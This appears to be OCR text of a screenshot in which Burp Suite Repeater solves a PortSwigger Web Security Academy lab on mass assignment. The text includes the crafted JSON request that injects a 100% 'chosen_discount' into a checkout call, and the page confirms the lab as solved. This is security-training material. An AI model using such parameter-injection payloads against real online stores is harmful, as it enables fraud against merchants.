 kali-linux-2024.4-virtualbox-amd64 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 9:44
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Set
Extensions Learn
1 × 2 × 3 × 4 × 6 × 7 × 10 × +
Send Cancel < > Target: https://0a6c00ec038d90a18151f71d008400f7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"name":"Lightweight \"l33t\" Leather Jacket",
"quantity":2,
"item_price":133700
}
]
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Done 127 bytes | 146
Event log (3) All issues Memory: 222.5MB
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Exploiting a mass assign × +
https://0a6c00ec038d90a18151f71d008400f7.web-security-academy.net/cart
Web Security
Academy
Exploiting a mass assignment vulnerability
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Store credit:
$0.00
Home | My account | 0
Cart
Your cart is empty
Активация Windows
Чтобы активировать Windows, перейдите в раздел
"Параметры".
Right Ctrl
2 4°C
Mostly cloudy
Поиск
ENG
18:44
26.03.2025